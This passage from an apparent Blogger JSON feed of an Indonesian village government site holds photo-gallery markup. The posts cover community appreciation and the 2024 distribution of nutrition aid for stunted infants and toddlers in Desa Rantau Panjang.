imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"649\" data-original-width=\"1154\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA4y7h8yXTwbJmDWkyOYI7eW44ghDU3RqRjwnwqtTD5zoXbjxRR1iOQFhteG-PSqECDR52AKQw4ZCma4x6g0IE4FSP9K2nai28WvQR2yuasuw3yqbMovMmIvbA9uH2zZSmGiiGmQz82GP-JVrMN7JqzZx55_pDvKNl7Dbth-Ye1uPSODw4uWH7vl4N1JzE\/s320\/WhatsApp%20Image%202025-02-01%20at%2010.11.39.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8_1VADlBgejt0kE7XTL9PmvTTaE8sdMNm-Ot2sIHlKDNavqlZPEXgrJOaGN1uPERUGXCDqq4phzWLmxIFawu79BoBVyCfMjYOZKANz4zjRnAhugVOwSD-NQOjcpS7W4pbOCsfurIkzN-BEAIpdXHpl8WfUqlCBuiMG44OU37Utof04oT6LDKJVjP6E8RS\/s1221\/WhatsApp%20Image%202025-02-01%20at%2010.11.41.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"686\" data-original-width=\"1221\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8_1VADlBgejt0kE7XTL9PmvTTaE8sdMNm-Ot2sIHlKDNavqlZPEXgrJOaGN1uPERUGXCDqq4phzWLmxIFawu79BoBVyCfMjYOZKANz4zjRnAhugVOwSD-NQOjcpS7W4pbOCsfurIkzN-BEAIpdXHpl8WfUqlCBuiMG44OU37Utof04oT6LDKJVjP6E8RS\/s320\/WhatsApp%20Image%202025-02-01%20at%2010.11.41.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0ptzBjBOK3Z2AffIqL6tRheBUZhcrJ-ll_Ds-zZz4ObssAoxMRjOuDj6SVyO4G6tet1Y1p9yDXGFp-unrINKYXEilgmTrp0_IwDyrcyvPvGppZXR1Oc3_G1j5QILLgMsSO0P2Mje55vE_ls5YdFFufnxeajOs3SCw3ZMpBLgi4CD5PMrLG7n6RKuhbEx\/s1226\/WhatsApp%20Image%202025-02-01%20at%2010.11.46.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"687\" data-original-width=\"1226\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT0ptzBjBOK3Z2AffIqL6tRheBUZhcrJ-ll_Ds-zZz4ObssAoxMRjOuDj6SVyO4G6tet1Y1p9yDXGFp-unrINKYXEilgmTrp0_IwDyrcyvPvGppZXR1Oc3_G1j5QILLgMsSO0P2Mje55vE_ls5YdFFufnxeajOs3SCw3ZMpBLgi4CD5PMrLG7n6RKuhbEx\/s320\/WhatsApp%20Image%202025-02-01%20at%2010.11.46.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlAMwU3xHTVrHdHQmuYPFhnCLoo3w3s50YqzMcfYeW5DQHdomeZsBP-hsZVR86al9reuRsX5heTJ9chQcHP_hqyDcztDE9WHV44msZ3UhmFW09UJl8H6WIQNB8EGxPYjMByucT_DC2kAvsw9WHIFaAdSqo0pcf-8R2IKW5Uu7xOTVS2TZqHJqc5x8uwcn8\/s1227\/WhatsApp%20Image%202025-02-01%20at%2010.11.47.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1227\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlAMwU3xHTVrHdHQmuYPFhnCLoo3w3s50YqzMcfYeW5DQHdomeZsBP-hsZVR86al9reuRsX5heTJ9chQcHP_hqyDcztDE9WHV44msZ3UhmFW09UJl8H6WIQNB8EGxPYjMByucT_DC2kAvsw9WHIFaAdSqo0pcf-8R2IKW5Uu7xOTVS2TZqHJqc5x8uwcn8\/s320\/WhatsApp%20Image%202025-02-01%20at%2010.11.47.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh15RNuSpqLPDPT7wcQqLScihUZK7HobFl0Vj_1diQCBeS_aqD8O3DPdRdTGnVIwHdcsclfQ_ZnKyLAjPYM9G0U_VKOFXDAZAQ9XmwW4d33XYo8cwYzPvmv35r29atPut0HyT5q1rMVlIq2P0M59XfYiUxQQyfPB4_oAiIeHBviJNnDjqAYM1M33if0OOi3\/s1205\/WhatsApp%20Image%202025-02-01%20at%2010.11.52.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"678\" data-original-width=\"1205\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh15RNuSpqLPDPT7wcQqLScihUZK7HobFl0Vj_1diQCBeS_aqD8O3DPdRdTGnVIwHdcsclfQ_ZnKyLAjPYM9G0U_VKOFXDAZAQ9XmwW4d33XYo8cwYzPvmv35r29atPut0HyT5q1rMVlIq2P0M59XfYiUxQQyfPB4_oAiIeHBviJNnDjqAYM1M33if0OOi3\/s320\/WhatsApp%20Image%202025-02-01%20at%2010.11.52.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPGpv2KQA6elETMIMALU1u3z7B-j-QzEPHJP5WRAcih__vYK00IlvU5Zyv2wedVITouYAINK5pBrYfQfRLt9JP6Q-cKXOySkqpIK8W9iIN9t7SCnQ3_C7DHrXdK8UXTdQYMpp1rt2-Om92rp4G8xMZMuXwD-n2_33AphCr75zajdTSzxDts1YgXR3rygc\/s802\/WhatsApp%20Image%202025-02-01%20at%2010.18.05%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"802\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPGpv2KQA6elETMIMALU1u3z7B-j-QzEPHJP5WRAcih__vYK00IlvU5Zyv2wedVITouYAINK5pBrYfQfRLt9JP6Q-cKXOySkqpIK8W9iIN9t7SCnQ3_C7DHrXdK8UXTdQYMpp1rt2-Om92rp4G8xMZMuXwD-n2_33AphCr75zajdTSzxDts1YgXR3rygc\/s320\/WhatsApp%20Image%202025-02-01%20at%2010.18.05%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s795\/WhatsApp%20Image%202025-02-01%20at%2010.18.05.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"795\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/WhatsApp%20Image%202025-02-01%20at%2010.18.05.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIOEhq9bk7bRNfHum_thMzs1BdmJV2NKnqbd1Bt6EjtSSSLifWwhzZbAsnZLVeGqiHlAK2MkEzDbhmO8JSxWAmHwWsbfm0ZbxnX8tlerATUOcmA5E8svovcklo7QirxhKH8UoXk5Kw3GC48l9RzHimp2OsO4RX1euvhHM0UcYWc7T3uihXfiRUzodEchPp\/s795\/WhatsApp%20Image%202025-02-01%20at%2010.18.06%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"795\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIOEhq9bk7bRNfHum_thMzs1BdmJV2NKnqbd1Bt6EjtSSSLifWwhzZbAsnZLVeGqiHlAK2MkEzDbhmO8JSxWAmHwWsbfm0ZbxnX8tlerATUOcmA5E8svovcklo7QirxhKH8UoXk5Kw3GC48l9RzHimp2OsO4RX1euvhHM0UcYWc7T3uihXfiRUzodEchPp\/s320\/WhatsApp%20Image%202025-02-01%20at%2010.18.06%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCGgoiselFwsMdAQEdfFf2aR4rPJ9bVckJvAfsnl62ZBML4Jd89AIEINvGsBmmxKWrmci0Izmyr3EVyIZBmMC7RddiBY6aW-MOxGcpI_zrYWasZf5xa4IryL9bZfjvUHAHsfSE8KHs9DWW9h4SB7dsGrAXHDhKC8JrYnL_u3ne_VGeF2nm0FtVdJIXIth3\/s802\/WhatsApp%20Image%202025-02-01%20at%2010.18.06.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"802\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCGgoiselFwsMdAQEdfFf2aR4rPJ9bVckJvAfsnl62ZBML4Jd89AIEINvGsBmmxKWrmci0Izmyr3EVyIZBmMC7RddiBY6aW-MOxGcpI_zrYWasZf5xa4IryL9bZfjvUHAHsfSE8KHs9DWW9h4SB7dsGrAXHDhKC8JrYnL_u3ne_VGeF2nm0FtVdJIXIth3\/s320\/WhatsApp%20Image%202025-02-01%20at%2010.18.06.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/2747599716432255608\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/12\/pemerintah-desa-rantau-panjang-berikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/2747599716432255608"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/2747599716432255608"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/12\/pemerintah-desa-rantau-panjang-berikan.html","title":"PEMERINTAH DESA RANTAU PANJANG BERIKAN APRESIASI KEPADA MASYARAKAT"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcKsP6BNtKspamH2ovrft_05Fm-C5FiuC3DcQxmXXSxn8vfJHvQKw3mDU4BAiINP4sFQvoa7soAVB9mec0isL9Djua_R1DL7R-VSKVvuC-E-Y-3q1MzO53A77RIDV1dSgCHUvkflo9np-ryfQ72QD9GIpPOi9mx70xBZwEOpmbtB9KblhLHE4eoCOYJkoU\/s72-c\/Aprasiasi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-7819820511658752937"},"published":{"$t":"2024-12-26T14:42:00.000+07:00"},"updated":{"$t":"2024-12-26T14:42:04.631+07:00"},"title":{"type":"text","$t":"PENYALURAN BANTUAN PEMENUHAN GIZI BAYI BALITA STUNTING 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;GALERI\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPENYALURAN BANTUAN PEMENUHAN GIZI BAYI BALITA STUNTING\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EKepada Bayi Balita Masyarakat Desa Rantau Panjang\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ETahun Anggaran 2024\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW27l22oXhqPHDt6OtqOaKeocYZeKzQ7Y3Ju4qFou4_xL5uafg3tXRJLwQddHXtfg487hwAKHBKtCG4tFZzn1gf956YU9jZ2_9m0THy2oWGM8jsK3kXFuyGyUaI9Sysd0XkaWEstO4HzUthitK0VhIloQwunHgxHSPiNOujWu30wqgfum5Yhsq1zfxonF8\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.56.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW27l22oXhqPHDt6OtqOaKeocYZeKzQ7Y3Ju4qFou4_xL5uafg3tXRJLwQddHXtfg487hwAKHBKtCG4tFZzn1gf956YU9jZ2_9m0THy2oWGM8jsK3kXFuyGyUaI9Sysd0XkaWEstO4HzUthitK0VhIloQwunHgxHSPiNOujWu30wqgfum5Yhsq1zfxonF8\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.56.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRz7Sog1YBpiM0YD96wvy-OPHoCXezdP9bpVQNYgFZM1C6fno3TD5EQykbiJrBJ17f5pOEDz0SvxHoQHgdFYJTMb2MU2uVDbkSqaZvljDm4fd1y0PZMRtRE10HCCqgPshlZnAQHqd8loExiV_pEUSqYlkUPyANW5f4bwLU7a-4M_Aaf3PuMeu7CX5imtip\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.58.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRz7Sog1YBpiM0YD96wvy-OPHoCXezdP9bpVQNYgFZM1C6fno3TD5EQykbiJrBJ17f5pOEDz0SvxHoQHgdFYJTMb2MU2uVDbkSqaZvljDm4fd1y0PZMRtRE10HCCqgPshlZnAQHqd8loExiV_pEUSqYlkUPyANW5f4bwLU7a-4M_Aaf3PuMeu7CX5imtip\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.58.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1Nqw2T1cpLBcsT1zYYqJjVntA6CMjLBzoZggMqIJtiFY9aQlmDWF1RWjW8QzPctoynkYS7HwPsYyROh1pIvqajCxjtcP-apneipD9MnZk8I2aMnU1PXwBwFmGfT7GT0KwrBavUWBYF3MGPjBNPoKsk2zk9qZuWaIkVNOuuZ9YWt9_vnj0eenn7Pab2pI\/s1152\/WhatsApp%20Image%202024-12-26%20at%2013.09.57.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"519\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1Nqw2T1cpLBcsT1zYYqJjVntA6CMjLBzoZggMqIJtiFY9aQlmDWF1RWjW8QzPctoynkYS7HwPsYyROh1pIvqajCxjtcP-apneipD9MnZk8I2aMnU1PXwBwFmGfT7GT0KwrBavUWBYF3MGPjBNPoKsk2zk9qZuWaIkVNOuuZ9YWt9_vnj0eenn7Pab2pI\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.57.jpeg\" width=\"144\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9cXaVdET6MMEfEimLXCpTHudqGDRDnN-jzEcxj2RxpK3xA6zOWD3Gs603VubvhXptJSWZD0dxmDRopqNMrttXEfvLwYxBmEQmzwIXRB8sgZS9nnMkmuRQcqYtQvpn1KK8rpruCqmcAHgw0e58-NmtIl8POc6mcPgq9PH6_PM7GEUBPLQelCdjKmSSljgG\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.57%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9cXaVdET6MMEfEimLXCpTHudqGDRDnN-jzEcxj2RxpK3xA6zOWD3Gs603VubvhXptJSWZD0dxmDRopqNMrttXEfvLwYxBmEQmzwIXRB8sgZS9nnMkmuRQcqYtQvpn1KK8rpruCqmcAHgw0e58-NmtIl8POc6mcPgq9PH6_PM7GEUBPLQelCdjKmSSljgG\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.57%20(2).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxreNGcu1ZkiiECw8DXaZ5WVzDZtez9nDFA5eUmi27WhkwJ3dwTIC9eOL7VkB4FLxEjDlmrxK5pWttE0BMgCThBkLKinGy7oBbscV121xGyQkcGORzsxvzr58TXnvi-a6KOcC7RX4v_sD61UrMZmKwR5_uE5a7twGY95Bx-mNS0rSmnmlMJZ7IvvOVgf3R\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.57%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxreNGcu1ZkiiECw8DXaZ5WVzDZtez9nDFA5eUmi27WhkwJ3dwTIC9eOL7VkB4FLxEjDlmrxK5pWttE0BMgCThBkLKinGy7oBbscV121xGyQkcGORzsxvzr58TXnvi-a6KOcC7RX4v_sD61UrMZmKwR5_uE5a7twGY95Bx-mNS0rSmnmlMJZ7IvvOVgf3R\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.57%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiekDcF0-txSqaxqihOiSBnyi_A-9aymnU2MfOeC_CpHlHWxeslC-Bct862eELyciokYW8cgBkSv4lBL_7VsCF-y2fsMeS5b3k1ZHFZZ3PWMBLbLusvR-LoRtDReNe56FT4iL8sgLwiMmbSPcU9l6uYbMpkh6ITDrONSMScreQ-9qCPqaKPbwK9XbaOV9sO\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.56%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiekDcF0-txSqaxqihOiSBnyi_A-9aymnU2MfOeC_CpHlHWxeslC-Bct862eELyciokYW8cgBkSv4lBL_7VsCF-y2fsMeS5b3k1ZHFZZ3PWMBLbLusvR-LoRtDReNe56FT4iL8sgLwiMmbSPcU9l6uYbMpkh6ITDrONSMScreQ-9qCPqaKPbwK9XbaOV9sO\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.56%20(2).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfQNnHD1uJHCvuBSmYxiKIDGpLLmnsTNTXymjYNanKwN3XN4HXWAVX0CjLBRntY60nbV5LinWfyhJtobWgY5SQlltBvuVC5Gf24z8Z1iM22O6crBxnsniwLqFVNZcEgkKs4Axk-YpnRomBo4NI_-AAMT0nTrENatkIddWBc5GtqRTX96secgmCo2yFTAa_\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.56%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfQNnHD1uJHCvuBSmYxiKIDGpLLmnsTNTXymjYNanKwN3XN4HXWAVX0CjLBRntY60nbV5LinWfyhJtobWgY5SQlltBvuVC5Gf24z8Z1iM22O6crBxnsniwLqFVNZcEgkKs4Axk-YpnRomBo4NI_-AAMT0nTrENatkIddWBc5GtqRTX96secgmCo2yFTAa_\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.56%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD4d1w-pyzmMPD-HZDVONDboLeu0_S43Ilk45EEiQY6TGjftJdkM2AHG5RQ5MEBYM3r9pQEd3BkEIpHF13-7xHyaSIrSRUVbfUPDX3YkSfSVvmyigcpw8SsLjnDIjGWun-c5aHI78pNkAsSXEnj4wJJivIgsSVtcFwY9kFuSe1lpLG-r1OzHlDNdDy8qtN\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.55.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD4d1w-pyzmMPD-HZDVONDboLeu0_S43Ilk45EEiQY6TGjftJdkM2AHG5RQ5MEBYM3r9pQEd3BkEIpHF13-7xHyaSIrSRUVbfUPDX3YkSfSVvmyigcpw8SsLjnDIjGWun-c5aHI78pNkAsSXEnj4wJJivIgsSVtcFwY9kFuSe1lpLG-r1OzHlDNdDy8qtN\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.55.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.54.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.54.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6oSOWGqc1crMQRlKvvLAGJGNFactwnbmYATV53pEHKjHTXmOfFGDqbfWgybGMNdNOwGvXle-EJnnaXTqFcin4x_u7-Y99dOdyDcjDA0QTllBtG8oo-qIyiZnu1pTa99_NVLBsvDjkmMfQTHnWoPQ4VqrEZu3M8fsTWyUbY_-sm3SuvU4_P35S2jHBEFuo\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.54%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6oSOWGqc1crMQRlKvvLAGJGNFactwnbmYATV53pEHKjHTXmOfFGDqbfWgybGMNdNOwGvXle-EJnnaXTqFcin4x_u7-Y99dOdyDcjDA0QTllBtG8oo-qIyiZnu1pTa99_NVLBsvDjkmMfQTHnWoPQ4VqrEZu3M8fsTWyUbY_-sm3SuvU4_P35S2jHBEFuo\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.54%20(2).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YYAkf1IMDD9nwQ3H_GRkEPz-W_3Y7wIa9dsluUqDrJhGoPuKWPtugQTwqyk3e_M8rnJC7WjtKiy4NtR0K810Hpervc_N71SxhProhIpkFnJPclmngm22RuZR2cLaX74jWbA0lmPMrQWSeVE-3QYawtOa3Ceo2z1wMVGUM0dSvOEDh9NyJGxdN571sQDU\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.54%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YYAkf1IMDD9nwQ3H_GRkEPz-W_3Y7wIa9dsluUqDrJhGoPuKWPtugQTwqyk3e_M8rnJC7WjtKiy4NtR0K810Hpervc_N71SxhProhIpkFnJPclmngm22RuZR2cLaX74jWbA0lmPMrQWSeVE-3QYawtOa3Ceo2z1wMVGUM0dSvOEDh9NyJGxdN571sQDU\/s320\/WhatsApp%20Image%202024-12-26%20at%2013.09.54%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnCdRNDyVg1H2b0erIYx9lpXvUPQYK5wOMO08ye_zM3SkJ0Hbn39UDG-Y6kuBN_U6G-aDYBGP8_WMr9MQpgNfVNiQVab7qkFRr5msSVkUjw7B9rSibSy5LZxIaCqcp_4UcH8q0IjZSfo1dOnK1-zh2bJH59v3ElrurI_9PjOMXHv8Pipt2M9esKdJvPr4s\/s1156\/WhatsApp%20Image%202024-12-26%20at%2013.09.53.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1156\" data-original-width=\"867\" height=\"320\" 